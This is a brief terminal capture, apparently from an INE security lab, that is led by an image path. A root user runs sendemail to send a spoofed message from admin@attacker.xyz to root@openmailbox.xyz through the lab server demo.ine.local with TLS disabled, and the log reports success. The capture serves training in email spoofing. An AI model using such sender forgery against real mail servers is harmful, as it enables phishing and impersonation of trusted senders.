 ┌──(root㉿INE)-[~]
└─# sendemail -f admin@attacker.xyz -t root@openmailbox.xyz -s demo.ine.local -u Fakemail -m "Hi root, a fake from admin" -o tls=no
Jul 11 10:21:16 ine sendemail[9779]: Email was sent successfully!
┌──(root㉿INE)-[~]
└─#